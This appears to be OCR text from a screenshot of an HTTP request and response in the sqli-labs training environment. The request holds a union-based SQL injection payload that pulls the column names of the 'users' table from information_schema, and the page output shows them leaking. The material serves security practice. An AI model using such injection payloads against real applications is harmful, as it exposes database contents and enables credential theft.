 GET
/sqli-labs/Less-1/?id=-1'union%20select%201%2C2%2Cgroup_concat(colum
n_name)%20from%20information_schema.columns%20where%20table_nam
e='users'%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,p
SQLI DUM